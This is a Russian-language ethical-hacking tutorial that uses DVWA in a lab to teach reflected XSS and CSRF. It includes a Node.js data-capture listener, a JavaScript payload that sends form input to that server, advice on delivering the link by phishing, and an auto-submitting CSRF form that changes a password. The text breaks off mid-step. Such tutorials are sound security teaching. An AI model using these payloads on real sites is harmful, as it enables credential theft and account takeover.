JavaScript для простого взлома: экспертное руководство
МЕНЮ
Главная страница
Поиск
Регистрация на сайте
Помощь проекту
Архив новостей
ТЕМЫ
Новости ИИ
Городские сумасшедшие
ИИ в медицине
ИИ проекты
Искусственные нейросети
Искусственный интеллект
Слежка за людьми
Угроза ИИ
Компьютерные науки
Машинное обуч. (Ошибки)
Машинное обучение
Машинный перевод
Нейронные сети начинающим
Психология ИИ
Реализация ИИ
Реализация нейросетей
Создание беспилотных авто
Трезво про ИИ
Философия ИИ
Генетические алгоритмы
Капсульные нейросети
Основы нейронных сетей
Распознавание лиц
Распознавание образов
Распознавание речи
Творчество ИИ
Техническое зрение
Чат-боты
Авторизация
2024-11-20 23:34


Погрузившись в мир пентестинга, вы обнаружите, что освоение JavaScript для взлома является ценным навыком из-за его широкого использования в современных веб-приложениях. Применяя те же тактики и методы, что и злоумышленники, вы можете обнаружить недостатки безопасности и рекомендовать соответствующие контрмеры для снижения рисков.
JavaScript — один из наиболее широко используемых языков программирования в Интернете, что делает его главной целью для киберпреступников. Его распространенность, наряду с его выполнением на стороне клиента, создает возможности для различных векторов атак. В этой статье вы узнаете некоторые основы JavaScript для выявления и использования уязвимостей в веб-приложениях, таких как межсайтовый скриптинг (XSS), подделка межсайтовых запросов (CSRF), а также некоторые упоминания других распространенных недостатков безопасности.
Понимание и изучение использования этих уязвимостей может лучше защитить ваши приложения и способствовать более безопасному цифровому ландшафту. Итак, давайте начнем это захватывающее путешествие по использованию JavaScript для этичного хакинга.
Понимание JavaScript
JavaScript — универсальный и широко используемый язык программирования в производственных средах. Он позволяет разработчикам создавать динамический и интерактивный контент для веб-сайтов и веб-приложений. Как клиентский язык сценариев, он работает непосредственно в веб-браузере пользователя, делая веб-страницы более отзывчивыми и улучшая веб-опыт.
JavaScript может:
- Манипулирование элементами HTML.
- Управление объектной моделью документа (DOM).
- Взаимодействие с другими веб-технологиями (например, CSS).
Эти функции обеспечивают расширенные пользовательские интерфейсы, проверку форм и динамическое обновление контента.
Язык стал неотъемлемым компонентом современной веб-разработки благодаря своей гибкости, простоте использования и совместимости с различными платформами. Фактически, согласно опросу разработчиков Stack Overflow 2022 года , JavaScript уже десятый год подряд является самым популярным языком программирования среди разработчиков.
Чтобы лучше понять роль JavaScript в веб-приложениях, полезно ознакомиться с консолью разработчика браузера. Этот встроенный инструмент в веб-браузерах позволяет вам проверять, отлаживать и анализировать код HTML, CSS и JavaScript, работающий на веб-странице.
Чтобы получить доступ к консоли разработчика в браузере, выполните следующие действия:
- Для Chrome: нажмите Ctrl + Shift + J (Windows/Linux) или Cmd + Opt + J (Mac).
- Для Firefox: нажмите Ctrl + Shift + K (Windows/Linux) или Cmd + Opt + K (Mac).
- Для Safari: нажмите Cmd + Opt + C (Mac) после включения меню «Разработка» в настройках Safari.
- Щелкните правой кнопкой мыши и выберите опцию «Проверить» или «Проверить элемент» во всех браузерах.
 Показан браузер Firefox с консолью разработчика.
Показан браузер Firefox с консолью разработчика.
Консоль разработчика предоставляет различные вкладки и панели для разных целей, например:
- Элементы (или инспектор): проверка и изменение HTML и CSS веб-страницы.
- Консоль : выполнение команд JavaScript и просмотр сообщений об ошибках или журналов.
- Источники (или отладчик): отладка кода JavaScript с использованием точек останова и пошагового выполнения.
- Сеть : мониторинг сетевых запросов и анализ узких мест производительности.
Исследуя консоль разработчика, вы сможете получить представление о том, как JavaScript взаимодействует с другими веб-технологиями, а также научиться отлаживать и оптимизировать свои веб-приложения или искать уязвимости.
Прежде чем погрузиться в процесс идентификации, давайте убедимся, что мы знакомы с распространенными уязвимостями JavaScript. Чтобы лучше понять тему, вы можете обратиться к JavaScript Security: How to Mitigate the Top Risks Now .
Отказ от ответственности
Мы хотим быть абсолютно ясными относительно важности соблюдения применимых законов относительно сканирования и эксплуатации уязвимостей веб-приложений. Перед проведением любой формы этичного взлома или тестирования на проникновение в систему убедитесь, что вы получили явное разрешение от владельца системы или сети.
Несанкционированный взлом или сканирование могут показаться мелочью, но они могут повлечь за собой серьезные правовые последствия, включая штрафы или тюремное заключение, в зависимости от вашей юрисдикции. Не делайте этого. Вот некоторые законы, регулирующие эту деятельность:
- Закон о компьютерном мошенничестве и злоупотреблениях (США)
- Разделы 184, 342.1, 380 и 430 Уголовного кодекса Канады (Канада)
- Закон о неправомерном использовании компьютеров 1990 г. (Англия)
- Раздел 202a и 202b Уголовного кодекса Германии (Германия)
- Закон об информационных технологиях, ст. 43 и 66 (Индия)
- Закон о запрете несанкционированного доступа к компьютерам (Япония)
Если вы сомневаетесь в том, что действуете честно, ознакомьтесь с соглашением или сферой разрешенной деятельности с конкретной организацией или ознакомьтесь с кодексом поведения или правилами раскрытия информации в рамках любой из программ вознаграждения за обнаруженные ошибки, упомянутых в конце этой статьи.
По мере того, как мы дойдем до остальной части этой статьи, вы обнаружите, что следование этим шагам глубоко повлияет на вашу способность понимать эту тему. Это касается того, как небезопасный код позволяет вам эксплуатировать уязвимость, и того, как эта полезная нагрузка выполняет действия внутри уязвимости.
Мы рассмотрим каждый шаг достаточно подробно в этой статье, чтобы вы могли оставаться с нами. Однако, если вам нужна дополнительная информация о настройке вашей собственной практической среды, взгляните на наше руководство, Как создать виртуальную хакерскую лабораторию: окончательная настройка хакера .
Выявление уязвимостей
В тестировании на проникновение веб-приложений есть несколько инструментов, которые можно использовать для выявления уязвимостей JavaScript. Два самых популярных инструмента включают Burp Suite и OWASP ZAP . В этой статье будет использоваться OWASP ZAP (Zed Attack Proxy).
OWASP ZAP — это сканер безопасности веб-приложений с открытым исходным кодом, разработанный сообществом OWASP (Open Web Application Security Project). Специалисты по безопасности и разработчики широко используют его для выявления и устранения потенциальных проблем безопасности в веб-приложениях. Вы можете загрузить и узнать больше о OWASP ZAP с их официального сайта .
Теперь давайте рассмотрим, как выявлять уязвимости JavaScript с помощью OWASP ZAP.
Настройка и конфигурирование OWASP ZAP:
- OWASP ZAP предустановлен в Kali Linux , поэтому убедитесь, что он обновлен, используя
sudo apt update %% sudo apt upgradeв своем терминале. - Запустите приложение из меню приложений или введя его
zaproxyв терминале, и настройте необходимые параметры, такие как целевой URL и параметры прокси-сервера (для легкой смены прокси-сервера рассмотрите возможность использования плагина вроде FoxyProxy ).
Сканирование целевого веб-приложения:
Запустите сканирование, нажав кнопку «Атака» или выбрав опцию «Паук» в меню «Инструменты». Это запустит процесс сканирования веб-приложения и выявления потенциальных уязвимостей.
Просмотрите результаты:
После завершения сканирования OWASP ZAP отобразит список уязвимостей, выявленных на вкладке «Оповещения». Вы можете нажать на каждое оповещение, чтобы просмотреть дополнительные сведения, такие как тип уязвимости, ее серьезность (легко визуализируется цветными флажками) и краткое описание.
Исследуйте уязвимости:

Чтобы лучше понять выявленные уязвимости, вы можете изучить вкладки «Запрос» и «Ответ», чтобы увидеть HTTP-запросы и ответы каждой уязвимости. Эта информация может помочь вам определить точное местоположение уязвимости в коде веб-приложения.
 Пример уязвимости и запрашиваемая информация.
Пример уязвимости и запрашиваемая информация.
 Та же самая уязвимость, что и сверху, и тот же ответ, который был получен.
Та же самая уязвимость, что и сверху, и тот же ответ, который был получен.
Пройдя эти шаги, вы можете использовать OWASP ZAP для выявления уязвимостей JavaScript в веб-приложениях. Это часто требует поиска интересных событий, таких как POST, и изучения кода вокруг этого поля, чтобы понять действия и взаимодействия.
OWASP ZAP — это всего лишь один инструмент из многих, которые помогут вам выявить или обнаружить потенциальные уязвимости в веб-приложениях. Их просто слишком много, чтобы подробно рассмотреть их в одной статье. Если вы хотите прочитать отличный обзор других инструментов для проникновения, ознакомьтесь с 25 лучшими инструментами для тестирования на проникновение для Kali Linux .
Использование уязвимостей
В оставшейся части этой статьи будут рассмотрены две распространенные уязвимости в веб-приложениях: Reflected XSS (Cross-Site Scripting) и CSRF (Cross-Site Request Forgery). Мы будем использовать Damn Vulnerable Web Application (DVWA) , уязвимое веб-приложение, разработанное для учебных целей, чтобы продемонстрировать процесс эксплуатации.
Мы шаг за шагом продемонстрируем каждую из уязвимостей и применяемые против них эксплойты, чтобы вы могли следить за процессом.
Основные различия между Reflected XSS и CSRF заключаются в способе реализации атаки и в том, аутентифицирован ли пользователь в веб-приложении.
Отражённый XSS
- Непостоянная полезная нагрузка, доставляемая скриптом JavaScript-кода, внедряемым в браузер через URL.
- Использует уязвимость веб-приложения для запуска отправленных пользователем скриптов.
- Не требует аутентификации жертвы в веб-приложении, хотя ее аутентификация может привести к эксплойтам более высокого уровня.
CSRF
- Обычно непостоянная полезная нагрузка, доставляемая с помощью специально созданного HTML-файла с поддельным запросом через URL.
- Реже может храниться и использоваться повторно, как в атаке XSS-CSRF (описанной далее).
- Использует доверие веб-приложения к аутентифицированному браузеру жертвы, чтобы позволить отправить поддельный запрос в качестве доверенного действия.
- Для успешной атаки требуется, чтобы жертва уже прошла аутентификацию в веб-приложении.
Если вам нужен пример того, как это выглядит в действии, посмотрите видео « Демо-ролик о том, как можно подвергнуться взлому, сёрфингуя в Интернете» .
Отраженный межсайтовый скриптинг (XSS)
Отраженный межсайтовый скриптинг (XSS) — это распространенная уязвимость веб-приложений, хотя они существуют с 1990-х годов. Проще говоря, отраженный XSS происходит, когда злоумышленник внедряет вредоносный код JavaScript на веб-сайт, который затем отражается в браузере пользователя. Это может привести к несанкционированному доступу к конфиденциальным данным, перехвату сеанса или другим вредоносным действиям.
Когда веб-приложение не может должным образом очистить или отфильтровать вводимые пользователем данные, это может сделать его открытым для атаки XSS. Это означает, что либо тип команды a, <script>либо %3script%3e(кодирование URL) разрешается запускать из вводимых пользователем данных, когда этого не ожидается.
Если форма ввода ожидает только имя (например), следует принимать только буквенно-цифровой текст (и, возможно, дефис или апостроф); все остальные следует очищать, чтобы не дать злоумышленнику загрузить вредоносный код. Это будет применяться ко всем полям ввода. Если ожидается номер телефона, вам не нужно принимать специальные символы или буквы. Даже поля комментариев должны очищать символы, обычно используемые в скриптах или кодировании URL, такие как < или %.
Преступник-хакер может использовать этот тип атаки для кражи информации у пользователя. Это может включать учетные данные пользователя, информацию о сеансовых куки или другие данные, сгенерированные пользователем. После того, как информация будет извлечена, злоумышленник может использовать ее в вредоносных целях.
Мы пройдем это поэтапно, прогрессивно. Сначала мы опишем ручное тестирование для определения наличия уязвимости XSS. Затем мы настроим сервер прослушивания для подготовки к настоящей атаке. Наконец, мы воспользуемся уязвимостью с помощью учебной атаки.
Этап 1: Ручное тестирование на уязвимость
Ручное тестирование веб-приложения на уязвимость — один из методов определения наличия уязвимости. Наиболее распространенный ручной тест включает использование JavaScript в поле ввода или формы, чтобы проверить, будет ли запущена команда. Существует много других типов ручного тестирования ( OWASP курирует XSS Filter Evasion Cheat Sheet ), но это часто первый шаг.
Шаг 1: Настройка DVWA
- DVWA также предустановлен в Kali Linux. Если вы используете другую ОС, то скачайте из их репозитория GitHub или используйте
sudo apt install dvwaв терминале. - Запустите DVWA, запустив веб-сервер, на котором размещено приложение.
- Доступ к DVWA осуществляется через веб-браузер, обычно по адресу
http://localhost/dvwa. - Войдите в систему, используя предоставленные учетные данные, или создайте новую учетную запись.
- Перейдите в раздел «Отраженный XSS» в категории «XSS».
Шаг 2: Выявление уязвимости
Первая часть этого — наблюдение за полями ввода пользователя, поскольку это элементы, которые нам нужны для этого типа атаки XSS. В консоли разработчика изучите исходный код уязвимой страницы, чтобы найти поле ввода, которое может быть подвержено атаке Reflected XSS.
Когда мы заполняем форму своим именем и нажимаем «Отправить», мы получаем ожидаемый ответ.
Шаг 3: Создание полезной нагрузки
Теперь мы хотим создать простую полезную нагрузку JavaScript, которая при выполнении выведет на экран предупреждение с сообщением «Атака XSS на станцию».
Пример полезной нагрузки:<script>alert('Station XSS Attack');</script>
Шаг 4: Эксплуатация уязвимости
Введите созданную полезную нагрузку в уязвимое поле.
После отправки формы отображается оповещение, подтверждающее наличие уязвимости.
Хорошо, это была простая демонстрация определения уязвимости ввода формы для взлома JavaScript, но вызывать всплывающее окно не очень интересно. Давайте перейдем к более продвинутому методу, который лучше представляет, как злонамеренный хакер может использовать эту уязвимость.
Этап 2: Подготовка к атаке
Мы хотим показать вам, как работает следующая атака с обеих сторон. Для этого мы проведем вас через настройку простого сервера прослушивания с использованием Node.js и Express для захвата данных, отправляемых полезной нагрузкой XSS, которую мы будем использовать позже. Это будет краткий обзор, призванный предоставить основные элементы сервера прослушивания для наших целей в следующем разделе о захвате пользовательского ввода.
Шаг 1: Установка Node.js
- Загрузите и установите последнюю версию Node.js с официального сайта ( https://nodejs.org ).
- Проверьте установку, открыв терминал или командную строку и введя
node -v.
Шаг 2: Создайте новый проект Node.js
- Откройте терминал или командную строку и перейдите в каталог, в котором вы хотите создать свой проект.
- Запустите,
mkdir listening-serverчтобы создать новую папку для вашего проекта. - Перейдите в новый каталог с помощью
cd listening-server. - Запустите
npm init -yдля инициализации нового проекта Node.js с настройками по умолчанию.
Шаг 3: Установка Express
В терминале запустите npm install expressустановку веб-фреймворка Express.
Шаг 4: Создание скрипта сервера
В listening-serverпапке создайте новый файл с именем server.js.Откройте server.jsего в вашем любимом текстовом редакторе и добавьте следующий код:
const express = require('express'); const app = express(); const port = 3000; app.get('/log', (req, res) => { const receivedData = req.query.data; if (receivedData) { console.log(`URL received: ${req.protocol}://${req.get('host')}${req.originalUrl}`); console.log(`Data received: ${receivedData}`); } else { console.log('URL received, but data is undefined'); } res.sendStatus(200); }); app.listen(port, () => { console.log(`Listening server running at http://localhost:${port}`); }); Пояснение кода:
- Сначала импортируем приложение Express, которое мы только что скачали, и назовем его «
app» с расширениемconst app = express(). - Он сообщает этому простому приложению прослушивать определенный порт для
GETзапроса сconst port = 3000. И в конце он запускает сервер, прослушивающий этот порт с помощьюapp.listenкоманды. - После получения запроса
GETзапускается функция обратного вызова для сбора определенного параметра; в данном случае нам просто нужны данные,dataполученные от пользователя. - Если
dataон найден и возвращен, полный URL-адрес также будет зарегистрирован (в видеdataзапроса). - Он также учитывает ошибки или пустые журналы, а также завершение транзакции.
Шаг 5: Запустите сервер
В терминале перейдите в каталог listen-server. Запустите node server.js, чтобы запустить listen-сервер.
Теперь сервер будет работать в режиме http://localhost:3000ожидания получения данных от полезной нагрузки XSS.
Теперь у вас есть простой сервер прослушивания, настроенный на захват данных, отправленных вашей полезной нагрузкой XSS. Журналы сервера будут отображать полученные данные всякий раз, когда выполняется полезная нагрузка, что мы сейчас и сделаем. Вы можете изменить код, чтобы захватывать другую информацию, такую как файлы cookie, URL-адреса и многое другое.
Хотя все, что мы рассмотрели до сих пор, может показаться сложным для восприятия, эти навыки можно развивать и направлять на плодотворную карьеру. Прочитайте нашу статью Сложно ли изучать кибербезопасность? для хорошего обзора отрасли.
Этап 3: Эксплуатация отраженного XSS
Теперь мы продемонстрируем продвинутую технику эксплуатации уязвимости Reflected XSS для захвата конфиденциальных данных пользователя, таких как учетные данные для входа, и отправки их на сервер, контролируемый злоумышленником. Для этой демонстрации мы снова будем использовать DVWA.
Шаг 1: Перейдите в раздел «Отраженный XSS».
- Откройте DVWA в своем веб-браузере, обычно он доступен по адресу
http://localhost/dvwa. - Войдите в систему, используя предоставленные учетные данные, или создайте новую учетную запись.
- Перейдите в раздел «Отраженный XSS» в категории «XSS».
Шаг 2: Создание полезной нагрузки
Теперь мы создаем полезную нагрузку JavaScript, которая при выполнении захватывает вводимые пользователем данные в определенном поле формы и отправляет их на сервер под вашим контролем. В этом случае, прослушивающий сервер, который вы только что настроили.
Пример полезной нагрузки, которую мы будем использовать, выглядит следующим образом:
<script> function sendData(data) { var xhr = new XMLHttpRequest(); xhr.open('GET', 'http://localhost:3000/log?data=' + encodeURIComponent(data), true); xhr.send(); } document.querySelector('input[type="submit"]').addEventListener('click', function(e) { e.preventDefault(); var userInput = document.querySelector('input[type="text"]').value; sendData(userInput); }); </script> В этой полезной нагрузке мы используем sendData()функцию для отправки захваченных данных на ваш сервер прослушивания ( в нашем случае localhostна порт 3000). Мы также вводим прослушиватель событий для кнопки «Отправить», чтобы перехватить отправку формы и захватить пользовательский ввод.
Хотя этот скрипт просто перехватывает отправленные данные и отправляет их на сервер прослушивания, более продвинутая атака, скорее всего, также передаст эти данные обратно и завершит действие, предпринятое пользователем. Например, вход на веб-сайт.
Это сделано для того, чтобы предотвратить удивление или подозрение пользователя, когда его действие не сработало. Возврат данных и выполнение действия от имени пользователя снижает риск обнаружения эксплойта.
Шаг 3: Воспользуйтесь уязвимостью
Вернитесь к разделу «Отражённый XSS» в DVWA.
Установите «Уровень безопасности» на «Низкий» в DVWA, чтобы убедиться в наличии уязвимости.
Введите созданную полезную нагрузку в поле ввода «Как вас зовут?».

 Обратите внимание на URL-адрес до атаки.
Обратите внимание на URL-адрес до атаки.
Нажмите кнопку «Отправить». URL в адресной строке теперь будет содержать полезную нагрузку в качестве параметра запроса. Это URL, который вам нужно будет отправить жертве.
 Обратите внимание, как URL-адрес отражает скрипт, который мы передали через поле ввода пользователя.
Обратите внимание, как URL-адрес отражает скрипт, который мы передали через поле ввода пользователя.
Шаг 4: Доставка полезной нагрузки
Теперь, когда у нас есть URL с полезной нагрузкой, мы должны доставить его жертве. Вы можете использовать различные методы социальной инженерии для доставки URL, например, отправку фишингового письма или прямого сообщения на платформе социальных сетей. Сообщение должно быть составлено так, чтобы побудить жертву (это может быть сотрудник компании, для которой вы уполномочены проводить тестирование на проникновение) нажать на ссылку, содержащую URL с эксплойтом.
Как только жертва нажмет на ссылку, будет выполнена полезная нагрузка, что позволит вам захватить вводимые пользователем данные и отправить их на указанный сервер регистрации.
Помните, что эта демонстрация предназначена только для образовательных или этических/юридических целей . Использование этих методов для компрометации данных реальных пользователей является незаконным и неэтичным. Как этичному хакеру, вам необходимо выявлять и сообщать об этих уязвимостях, чтобы помочь защитить пользователей и повысить общую безопасность веб-приложений.
Шаг 5: Получите доступ к захваченным входным данным
Проверьте журналы вашего сервера на предмет захваченного пользовательского ввода. Вы должны увидеть данные, добавленные к URL в качестве параметра запроса.
 Мы слышим вас громко и отчетливо.
Мы слышим вас громко и отчетливо.
Эта продвинутая атака демонстрирует, как уязвимость Reflected XSS может быть использована для захвата конфиденциальных данных пользователя, таких как учетные данные для входа, и отправки их на сервер, контролируемый злоумышленником. Хотя эта конкретная полезная нагрузка не захватывает файлы cookie сеанса напрямую, она все равно может привести к несанкционированному доступу или компрометации пользовательских данных.
Атаки Reflected XSS (Cross-Site Scripting) могут иметь ряд последствий в зависимости от характера веб-приложения и обрабатываемой им информации. Возможные последствия и наихудшие сценарии, связанные с Reflected XSS, включают:
- Кража данных и несанкционированный доступ: кража конфиденциальной информации, такой как учетные данные для входа, персональные данные и файлы cookie сеанса.
- Порча веб-страницы: изменение внешнего вида и содержания веб-страницы, наносящее ущерб репутации веб-сайта.
- Фишинговые атаки: внедрение вредоносного контента для создания убедительных фишинговых страниц и обмана пользователей с целью получения конфиденциальной информации.
- Распространение вредоносного ПО: внедрение вредоносных скриптов или перенаправление пользователей на вредоносные веб-сайты, взлом систем и распространение вредоносного ПО.
- Эскалация к более серьезным атакам: переход на другие системы или использование уязвимостей на стороне сервера для сложных атак.
- Потеря доверия пользователей и ущерб репутации: пользователи подвергают сомнению приверженность компании обеспечению безопасности, что приводит к долгосрочным финансовым последствиям.
Понимание потенциальных последствий Reflected XSS имеет решающее значение для разработчиков и специалистов по безопасности. Эти знания могут помочь вам расставить приоритеты и смягчить такие уязвимости, снижая риски, связанные с этой атакой.
CSRF: Подделка межсайтовых запросов
Теперь, когда мы подробно рассмотрели XSS, давайте углубимся в подделку межсайтовых запросов (CSRF), скрытую уязвимость безопасности в веб-приложениях. CSRF происходит, когда злоумышленник обманывает пользователя, заставляя его выполнять непреднамеренные действия на сайте, на котором он уже аутентифицирован , часто без того, чтобы пользователь об этом осознавал. Пока хватит об этом говорить; давайте сделаем это.
Перед началом убедитесь, что DVWA настроен и запущен на локальном компьютере или сервере.
Шаг 1: Войдите в DVWA
- Получите доступ к DVWA через веб-браузер и войдите в систему, используя свои учетные данные.
- Перейдите на вкладку «Безопасность DVWA» и установите уровень безопасности «Низкий» или «Средний» (уязвимость CSRF может отсутствовать на более высоких уровнях безопасности).
- Нажмите «Отправить», чтобы применить изменения.
Шаг 2: Получите доступ к форме CSRF Vulnerable
- В левом меню выберите опцию «CSRF».
- Изучите страницу и найдите форму, где пользователи могут изменить свои пароли.
Мы увидим, что наше имя пользователя и пароль работают, если воспользуемся опцией «Проверить учетные данные».
Шаг 3: Анализ уязвимой формы
На этом этапе мы проанализируем уязвимую форму, чтобы собрать всю информацию, необходимую для создания эксплойта CSRF. Основные сведения для сбора — это имя действия формы, метода и поля ввода.
Вернитесь на главную страницу CSRF (из всплывающего окна тестовых учетных данных), щелкните правой кнопкой мыши по форме (в частности, по полю ввода пароля или кнопке «Изменить») и выберите «Проверить» в контекстном меню. Это откроет инструменты разработчика браузера с уже выделенным соответствующим HTML-кодом. В противном случае прокрутите и разверните код, чтобы найти его.
Найдите <form>тег в HTML-коде.
Давайте проанализируем атрибуты формы и поля ввода:
a. Действие формы: атрибут actionтега <form>указывает URL, который получит отправленные данные. В нашем примере это action#, что означает, что данные формы будут отправлены на ту же страницу. При создании полезной нагрузки вы замените # фактическим URL уязвимой страницы (например, http://<IP_Address>/vulnerabilities/csrf/).
б. Метод формы: атрибут methodопределяет, как данные будут отправлены на сервер. В нашем примере это methodis GET, что означает, что данные формы будут добавлены к URL в качестве параметров запроса. Однако при создании полезной нагрузки мы изменим на , methodчтобы POSTданные формы были отправлены как часть тела запроса.
Изменение метода с GETна POSTв полезной нагрузке помогает скрыть атаку, поскольку POSTзапросы отправляют данные в теле запроса, что делает эксплойт менее заметным в истории браузера, журналах и закладках, чем в GETзапросах визуальных параметров запроса.
c. Имена полей ввода: Это атрибуты имени полей ввода в форме. В нашем примере у нас есть три поля ввода с именами password_new, password_confи Change. Эти имена будут использованы через мгновение для создания полезной нагрузки, которая будет имитировать исходную форму в эксплойте.
Обратите внимание на имена полей формы action, methodи input. Теперь давайте используем эти данные для создания полезной нагрузки CSRF. Не забудьте изменить метод с GETна POSTпри создании полезной нагрузки.
Шаг 4: Создание полезной нагрузки CSRF
Создайте новый HTML-файл (мы назвали наш exploit_csrf.html) и напишите следующий код, чтобы имитировать уязвимую форму:
<!DOCTYPE html> <html> <head> <title>CSRF Exploit</title> <script> function submitForm() { document.getElementById('exploit-form').submit(); } </script> </head> <body onload="submitForm()"> <form id="exploit-form" action="http://<IP_Address>/vulnerabilities/csrf/" method="POST"> <input type="hidden" name="password_new" value="hacked" /> <input type="hidden" name="password_conf" value="hacked" /> <input type="hidden" name="Change" value="Change" /> </form> </body> </html> Замените <IP_Address>на IP-адрес или домен, где запущен DVWA. В нашем случае это 127.0.0.1:420001.
Пояснение кода:
- Сначала этот HTML-файл назначает форме для следования идентификатор как
‘exploit-form’, а затем определяет функцию JavaScriptsubmit()для отправки формы какPOSTпри вызове. Все это делается вheadфайле. - Сама форма воспроизводит код, который мы ранее взяли из консоли разработчика, когда определяли поле формы, которое хотим использовать (это поддельный запрос от имени аутентифицированного пользователя).
- Злоумышленник уже заполнил форму за жертву.
- Мы также определяем
onloadдействие как вызовsubmitForm()для того, что мы поместили вhead. Это необходимо для того, чтобы гарантировать автоматическую отправку без ожидания или зависимости от действий пользователя (например, нажатия кнопки подтверждения).
Шаг 5: Размещение полезной нагрузки CSRF
На этом этапе мы будем использовать веб-сервер Apache2, который предварительно установлен на Kali Linux, для размещения полезной нагрузки CSRF.
Сохраните HTML-файл полезной нагрузки CSRF:
